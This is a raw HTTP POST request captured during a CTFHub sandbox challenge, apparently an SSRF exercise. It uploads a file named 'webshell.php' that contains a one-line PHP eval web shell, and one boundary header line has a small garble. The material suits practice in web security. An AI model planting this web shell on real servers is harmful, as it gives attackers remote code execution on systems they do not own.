 POST /flag.php HTTP/1.1
Host: challenge-e30cb7b2b3ee89ec.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------19812684686565938288​87557243
Content-Length: 267
Origin: http://challenge-e30cb7b2b3ee89ec.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-e30cb7b2b3ee89ec.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
Upgrade-Insecure-Requests: 1
-----------------------------1981268468656593828887557243
Content-Disposition: form-data; name="file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php
@eval($_POST[hacker]);
?>
-----------------------------1981268468656593828887557243--